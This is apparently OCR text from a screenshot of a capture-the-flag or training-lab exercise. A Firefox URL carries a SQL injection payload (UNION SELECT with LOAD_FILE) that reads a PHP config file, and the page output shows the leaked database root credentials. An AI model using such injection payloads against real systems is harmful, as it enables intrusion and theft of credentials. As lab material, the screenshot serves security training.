 Search Ports — Mozilla Firefox
Search Ports
http://94.237.54.192:32568/s
http://94.237.54.192:32568/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2F
BUR
Search for a port: r/www/html/config.php"), 3 Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4